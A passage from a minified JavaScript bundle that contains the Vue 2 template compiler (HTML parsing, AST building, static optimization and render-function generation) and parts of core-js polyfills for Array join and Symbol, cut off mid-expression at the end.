ms,ys={staticKeys:["staticStyle"],transformNode:hs,genData:vs},gs={decode:function(t){return ms=ms||document.createElement("div"),ms.innerHTML=t,ms.textContent}},bs=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ws=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),_s=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Os=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ss="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+W.source+"]*",ks="((?:"+Ss+"\\:)?"+Ss+")",As=new RegExp("^<"+ks),Ts=/^\s*(\/?)>/,Cs=new RegExp("^<\\/"+ks+"[^>]*>"),Es=/^<!DOCTYPE [^>]+>/i,$s=/^<!\--/,js=/^<!\[/,Ps=m("script,style,textarea",!0),Ns={},Is={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Rs=/&(?:lt|gt|quot|amp|#39);/g,Ms=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ls=m("pre,textarea",!0),Ds=function(t,e){return t&&Ls(t)&&"\n"===e[0]};function Fs(t,e){var n=e?Ms:Rs;return t.replace(n,(function(t){return Is[t]}))}function Bs(t,e){var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||R,s=e.canBeLeftOpenTag||R,u=0;while(t){if(n=t,r&&Ps(r)){var c=0,l=r.toLowerCase(),f=Ns[l]||(Ns[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),d=t.replace(f,(function(t,n,r){return c=r.length,Ps(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ds(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-d.length,t=d,A(l,u-c,u)}else{var p=t.indexOf("<");if(0===p){if($s.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),O(h+3);continue}}if(js.test(t)){var v=t.indexOf("]>");if(v>=0){O(v+2);continue}}var m=t.match(Es);if(m){O(m[0].length);continue}var y=t.match(Cs);if(y){var g=u;O(y[0].length),A(y[1],g,u);continue}var b=S();if(b){k(b),Ds(b.tagName,t)&&O(1);continue}}var w=void 0,_=void 0,x=void 0;if(p>=0){_=t.slice(p);while(!Cs.test(_)&&!As.test(_)&&!$s.test(_)&&!js.test(_)){if(x=_.indexOf("<",1),x<0)break;p+=x,_=t.slice(p)}w=t.substring(0,p)}p<0&&(w=t),w&&O(w.length),e.chars&&w&&e.chars(w,u-w.length,u)}if(t===n){e.chars&&e.chars(t);break}}function O(e){u+=e,t=t.substring(e)}function S(){var e=t.match(As);if(e){var n,r,o={tagName:e[1],attrs:[],start:u};O(e[0].length);while(!(n=t.match(Ts))&&(r=t.match(Os)||t.match(xs)))r.start=u,O(r[0].length),r.end=u,o.attrs.push(r);if(n)return o.unarySlash=n[1],O(n[0].length),o.end=u,o}}function k(t){var n=t.tagName,u=t.unarySlash;i&&("p"===r&&_s(n)&&A(r),s(n)&&r===n&&A(n));for(var c=a(n)||!!u,l=t.attrs.length,f=new Array(l),d=0;d<l;d++){var p=t.attrs[d],h=p[3]||p[4]||p[5]||"",v="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:Fs(h,v)}}c||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,c,t.start,t.end)}function A(t,n,i){var a,s;if(null==n&&(n=u),null==i&&(i=u),t){for(s=t.toLowerCase(),a=o.length-1;a>=0;a--)if(o[a].lowerCasedTag===s)break}else a=0;if(a>=0){for(var c=o.length-1;c>=a;c--)e.end&&e.end(o[c].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}A()}var Us,zs,Vs,Hs,Ws,qs,Gs,Js,Ks=/^@|^v-on:/,Ys=/^v-|^@|^:|^#/,Xs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Zs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qs=/^\(|\)$/g,tu=/^\[.*\]$/,eu=/:(.*)$/,nu=/^:|^\.|^v-bind:/,ru=/\.[^.\]]+(?=[^\]]*$)/g,ou=/^v-slot(:|$)|^#/,iu=/[\r\n]/,au=/\s+/g,su=x(gs.decode),uu="_empty_";function cu(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:$u(e),rawAttrsMap:{},parent:n,children:[]}}function lu(t,e){Us=e.warn||ii,qs=e.isPreTag||R,Gs=e.mustUseProp||R,Js=e.getTagNamespace||R;var n=e.isReservedTag||R;(function(t){return!!t.component||!n(t.tag)}),Vs=ai(e.modules,"transformNode"),Hs=ai(e.modules,"preTransformNode"),Ws=ai(e.modules,"postTransformNode"),zs=e.delimiters;var r,o,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function l(t){if(f(t),u||t.processed||(t=pu(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&_u(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)bu(t,o);else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(u=!1),qs(t.tag)&&(c=!1);for(var a=0;a<Ws.length;a++)Ws[a](t,e)}function f(t){var e;if(!c)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return Bs(t,{warn:Us,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,f){var d=o&&o.ns||Js(t);nt&&"svg"===d&&(n=Ru(n));var p=cu(t,n,o);d&&(p.ns=d),Pu(p)&&!lt()&&(p.forbidden=!0);for(var h=0;h<Hs.length;h++)p=Hs[h](p,e)||p;u||(fu(p),p.pre&&(u=!0)),qs(p.tag)&&(c=!0),u?du(p):p.processed||(mu(p),gu(p),xu(p)),r||(r=p),a?l(p):(o=p,i.push(p))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],l(r)},chars:function(t,e,n){if(o&&(!nt||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i,l=o.children;if(t=c||t.trim()?ju(o)?t:su(t):l.length?s?"condense"===s&&iu.test(t)?"":" ":a?" ":"":"",t)c||"condense"!==s||(t=t.replace(au," ")),!u&&" "!==t&&(r=ls(t,zs))?i={type:2,expression:r.expression,tokens:r.tokens,text:t}:" "===t&&l.length&&" "===l[l.length-1].text||(i={type:3,text:t}),i&&l.push(i)}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function fu(t){null!=vi(t,"v-pre")&&(t.pre=!0)}function du(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}function pu(t,e){hu(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,vu(t),Ou(t),ku(t),Au(t);for(var n=0;n<Vs.length;n++)t=Vs[n](t,e)||t;return Tu(t),t}function hu(t){var e=hi(t,"key");e&&(t.key=e)}function vu(t){var e=hi(t,"ref");e&&(t.ref=e,t.refInFor=Cu(t))}function mu(t){var e;if(e=vi(t,"v-for")){var n=yu(e);n&&P(t,n)}}function yu(t){var e=t.match(Xs);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qs,""),o=r.match(Zs);return o?(n.alias=r.replace(Zs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}function gu(t){var e=vi(t,"v-if");if(e)t.if=e,_u(t,{exp:e,block:t});else{null!=vi(t,"v-else")&&(t.else=!0);var n=vi(t,"v-else-if");n&&(t.elseif=n)}}function bu(t,e){var n=wu(e.children);n&&n.if&&_u(n,{exp:t.elseif,block:t})}function wu(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function _u(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function xu(t){var e=vi(t,"v-once");null!=e&&(t.once=!0)}function Ou(t){var e;"template"===t.tag?(e=vi(t,"scope"),t.slotScope=e||vi(t,"slot-scope")):(e=vi(t,"slot-scope"))&&(t.slotScope=e);var n=hi(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||ui(t,"slot",n,pi(t,"slot"))),"template"===t.tag){var r=mi(t,ou);if(r){0;var o=Su(r),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=r.value||uu}}else{var s=mi(t,ou);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=Su(s),l=c.name,f=c.dynamic,d=u[l]=cu("template",[],t);d.slotTarget=l,d.slotTargetDynamic=f,d.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=d,!0})),d.slotScope=s.value||uu,t.children=[],t.plain=!1}}}function Su(t){var e=t.name.replace(ou,"");return e||"#"!==t.name[0]&&(e="default"),tu.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ku(t){"slot"===t.tag&&(t.slotName=hi(t,"name"))}function Au(t){var e;(e=hi(t,"is"))&&(t.component=e),null!=vi(t,"inline-template")&&(t.inlineTemplate=!0)}function Tu(t){var e,n,r,o,i,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=o=c[e].name,i=c[e].value,Ys.test(r))if(t.hasBindings=!0,a=Eu(r.replace(Ys,"")),a&&(r=r.replace(ru,"")),nu.test(r))r=r.replace(nu,""),i=ri(i),u=tu.test(r),u&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&(r=S(r),"innerHtml"===r&&(r="innerHTML")),a.camel&&!u&&(r=S(r)),a.sync&&(s=bi(i,"$event"),u?di(t,'"update:"+('+r+")",s,null,!1,Us,c[e],!0):(di(t,"update:"+S(r),s,null,!1,Us,c[e]),T(r)!==S(r)&&di(t,"update:"+T(r),s,null,!1,Us,c[e])))),a&&a.prop||!t.component&&Gs(t.tag,t.attrsMap.type,r)?si(t,r,i,c[e],u):ui(t,r,i,c[e],u);else if(Ks.test(r))r=r.replace(Ks,""),u=tu.test(r),u&&(r=r.slice(1,-1)),di(t,r,i,a,!1,Us,c[e],u);else{r=r.replace(Ys,"");var l=r.match(eu),f=l&&l[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),tu.test(f)&&(f=f.slice(1,-1),u=!0)),li(t,r,o,i,f,u,a,c[e])}else ui(t,r,JSON.stringify(i),c[e]),!t.component&&"muted"===r&&Gs(t.tag,t.attrsMap.type,r)&&si(t,r,"true",c[e])}}function Cu(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function Eu(t){var e=t.match(ru);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function $u(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}function ju(t){return"script"===t.tag||"style"===t.tag}function Pu(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Nu=/^xmlns:NS\d+/,Iu=/^NS\d+:/;function Ru(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Nu.test(r.name)||(r.name=r.name.replace(Iu,""),e.push(r))}return e}function Mu(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=hi(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=vi(t,"v-if",!0),i=o?"&&("+o+")":"",a=null!=vi(t,"v-else",!0),s=vi(t,"v-else-if",!0),u=Lu(t);mu(u),ci(u,"type","checkbox"),pu(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+i,_u(u,{exp:u.if,block:u});var c=Lu(t);vi(c,"v-for",!0),ci(c,"type","radio"),pu(c,e),_u(u,{exp:"("+n+")==='radio'"+i,block:c});var l=Lu(t);return vi(l,"v-for",!0),ci(l,":type",n),pu(l,e),_u(u,{exp:o,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}function Lu(t){return cu(t.tag,t.attrsList.slice(),t.parent)}var Du={preTransformNode:Mu},Fu=[ps,ys,Du];function Bu(t,e){e.value&&si(t,"textContent","_s("+e.value+")",e)}function Uu(t,e){e.value&&si(t,"innerHTML","_s("+e.value+")",e)}var zu,Vu,Hu={model:Ei,text:Bu,html:Uu},Wu={expectHTML:!0,modules:Fu,directives:Hu,isPreTag:so,isUnaryTag:bs,mustUseProp:zr,canBeLeftOpenTag:ws,isReservedTag:uo,getTagNamespace:co,staticKeys:L(Fu)},qu=x(Ju);function Gu(t,e){t&&(zu=qu(e.staticKeys||""),Vu=e.isReservedTag||R,Ku(t),Yu(t,!1))}function Ju(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ku(t){if(t.static=Xu(t),1===t.type){if(!Vu(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ku(r),r.static||(t.static=!1)}if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++){var a=t.ifConditions[o].block;Ku(a),a.static||(t.static=!1)}}}function Yu(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Yu(t.children[n],e||!!t.for);if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++)Yu(t.ifConditions[o].block,e)}}function Xu(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||y(t.tag)||!Vu(t.tag)||Zu(t)||!Object.keys(t).every(zu))))}function Zu(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var Qu=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tc=/\([^)]*?\);*$/,ec=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},rc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},oc=function(t){return"if("+t+")return null;"},ic={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:oc("$event.target !== $event.currentTarget"),ctrl:oc("!$event.ctrlKey"),shift:oc("!$event.shiftKey"),alt:oc("!$event.altKey"),meta:oc("!$event.metaKey"),left:oc("'button' in $event && $event.button !== 0"),middle:oc("'button' in $event && $event.button !== 1"),right:oc("'button' in $event && $event.button !== 2")};function ac(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=sc(t[i]);t[i]&&t[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function sc(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return sc(t)})).join(",")+"]";var e=ec.test(t.value),n=Qu.test(t.value),r=ec.test(t.value.replace(tc,""));if(t.modifiers){var o="",i="",a=[];for(var s in t.modifiers)if(ic[s])i+=ic[s],nc[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;i+=oc(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);a.length&&(o+=uc(a)),i&&(o+=i);var c=e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value;return"function($event){"+o+c+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function uc(t){return"if(!$event.type.indexOf('key')&&"+t.map(cc).join("&&")+")return null;"}function cc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nc[t],r=rc[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function lc(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function fc(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var dc={on:lc,bind:fc,cloak:I},pc=function(t){this.options=t,this.warn=t.warn||ii,this.transforms=ai(t.modules,"transformCode"),this.dataGenFns=ai(t.modules,"genData"),this.directives=P(P({},dc),t.directives);var e=t.isReservedTag||R;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function hc(t,e){var n=new pc(e),r=t?vc(t,n):'_c("div")';return{render:"with(this){return "+r+"}",staticRenderFns:n.staticRenderFns}}function vc(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return mc(t,e);if(t.once&&!t.onceProcessed)return yc(t,e);if(t.for&&!t.forProcessed)return wc(t,e);if(t.if&&!t.ifProcessed)return gc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return Ic(t,e);var n;if(t.component)n=Rc(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=_c(t,e));var o=t.inlineTemplate?null:Cc(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<e.transforms.length;i++)n=e.transforms[i](t,n);return n}return Cc(t,e)||"void 0"}function mc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+vc(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function yc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return gc(t,e);if(t.staticInFor){var n="",r=t.parent;while(r){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+vc(t,e)+","+e.onceId+++","+n+")":vc(t,e)}return mc(t,e)}function gc(t,e,n,r){return t.ifProcessed=!0,bc(t.ifConditions.slice(),e,n,r)}function bc(t,e,n,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+i(o.block)+":"+bc(t,e,n,r):""+i(o.block);function i(t){return n?n(t,e):t.once?yc(t,e):vc(t,e)}}function wc(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||vc)(t,e)+"})"}function _c(t,e){var n="{",r=xc(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+Mc(t.attrs)+","),t.props&&(n+="domProps:"+Mc(t.props)+","),t.events&&(n+=ac(t.events,!1)+","),t.nativeEvents&&(n+=ac(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=Sc(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var i=Oc(t,e);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Mc(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function xc(t,e){var n=t.directives;if(n){var r,o,i,a,s="directives:[",u=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var c=e.directives[i.name];c&&(a=!!c(t,i,e.warn)),a&&(u=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function Oc(t,e){var n=t.children[0];if(n&&1===n.type){var r=hc(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function Sc(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Ac(n)})),o=!!t.if;if(!r){var i=t.parent;while(i){if(i.slotScope&&i.slotScope!==uu||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}}var a=Object.keys(e).map((function(t){return Tc(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+kc(a):"")+")"}function kc(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function Ac(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ac))}function Tc(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return gc(t,e,Tc,"null");if(t.for&&!t.forProcessed)return wc(t,e,Tc);var r=t.slotScope===uu?"":String(t.slotScope),o="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Cc(t,e)||"undefined")+":undefined":Cc(t,e)||"undefined":vc(t,e))+"}",i=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+i+"}"}function Cc(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||vc)(a,e)+s}var u=n?Ec(i,e.maybeComponent):0,c=o||jc;return"["+i.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function Ec(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if($c(o)||o.ifConditions&&o.ifConditions.some((function(t){return $c(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function $c(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function jc(t,e){return 1===t.type?vc(t,e):3===t.type&&t.isComment?Nc(t):Pc(t)}function Pc(t){return"_v("+(2===t.type?t.expression:Lc(JSON.stringify(t.text)))+")"}function Nc(t){return"_e("+JSON.stringify(t.text)+")"}function Ic(t,e){var n=t.slotName||'"default"',r=Cc(t,e),o="_t("+n+(r?","+r:""),i=t.attrs||t.dynamicAttrs?Mc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:S(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}function Rc(t,e,n){var r=e.inlineTemplate?null:Cc(e,n,!0);return"_c("+t+","+_c(e,n)+(r?","+r:"")+")"}function Mc(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Lc(o.value);o.dynamic?n+=o.name+","+i+",":e+='"'+o.name+'":'+i+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Lc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Dc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),I}}function Fc(t){var e=Object.create(null);return function(n,r,o){r=P({},r);r.warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r);var s={},u=[];return s.render=Dc(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Dc(t,u)})),e[i]=s}}function Bc(t){return function(e){function n(n,r){var o=Object.create(e),i=[],a=[],s=function(t,e,n){(n?a:i).push(t)};if(r)for(var u in r.modules&&(o.modules=(e.modules||[]).concat(r.modules)),r.directives&&(o.directives=P(Object.create(e.directives||null),r.directives)),r)"modules"!==u&&"directives"!==u&&(o[u]=r[u]);o.warn=s;var c=t(n.trim(),o);return c.errors=i,c.tips=a,c}return{compile:n,compileToFunctions:Fc(n)}}}var Uc,zc=Bc((function(t,e){var n=lu(t.trim(),e);!1!==e.optimize&&Gu(n,e);var r=hc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Vc=zc(Wu),Hc=(Vc.compile,Vc.compileToFunctions);function Wc(t){return Uc=Uc||document.createElement("div"),Uc.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Uc.innerHTML.indexOf("&#10;")>0}var qc=!!Z&&Wc(!1),Gc=!!Z&&Wc(!0),Jc=x((function(t){var e=ho(t);return e&&e.innerHTML})),Kc=kr.prototype.$mount;function Yc(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}kr.prototype.$mount=function(t,e){if(t=t&&ho(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"===typeof r)"#"===r.charAt(0)&&(r=Jc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=Yc(t));if(r){0;var o=Hc(r,{outputSourceRange:!1,shouldDecodeNewlines:qc,shouldDecodeNewlinesForHref:Gc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Kc.call(this,t,e)},kr.compile=Hc,e["a"]=kr}).call(this,n("c8ba"))},a15b:function(t,e,n){"use strict";var r=n("23e7"),o=n("44ad"),i=n("fc6a"),a=n("a640"),s=[].join,u=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:u||!c},{join:function(t){return s.call(i(this),void 0===t?",":t)}})},a4b4:function(t,e,n){var r=n("342f");t.exports=/web0s(?!.*chrome)/i.test(r)},a4d3:function(t,e,n){"use strict";var r=n("23e7"),o=n("da84"),i=n("d066"),a=n("c430"),s=n("83ab"),u=n("4930"),c=n("fdbf"),l=n("d039"),f=n("5135"),d=n("e8b5"),p=n("861d"),h=n("825a"),v=n("7b0b"),m=n("fc6a"),y=n("c04e"),g=n("5c6c"),b=n("7c73"),w=n("df75"),_=n("241c"),x=n("057f"),O=n("7418"),S=n("06cf"),k=n("9bf2"),A=n("d1e7"),T=n("9112"),C=n("6eeb"),E=n("5692"),$=n("f772"),j=n("d012"),P=n("90e3"),N=n("b622"),I=n("e538"),R=n("746f"),M=n("d44e"),L=n("69f3"),D=n("b727").forEach,F=$("hidden"),B="Symbol",U="prototype",z=N("toPrimitive"),V=L.set,H=L.getterFor(B),W=Object[U],q=o.Symbol,G=i("JSON","stringify"),J=S.f,K=k.f,Y=x.f,X=A.f,Z=E("symbols"),Q=E("op-symbols"),tt=E("string-to-symbol-registry"),et=E("symbol-to-string-registry"),nt=E("wks"),rt=o.QObject,ot=!rt||!rt[U]||!rt[U].findChild,it=s&&l((function(){return 7!=b(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=J(W,e);r&&delete W[e],K(t,e,n),r&&t!==W&&K(W,e,r)}:K,at=function(t,e){var n=Z[t]=b(q[U]);return V(n,{type:B,tag:t,description:e}),s||(n.description=e),n},st=c?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof q},ut=function(t,e,n){t===W&&ut(Q,e,n),h(t);var r=y(e,!0);return 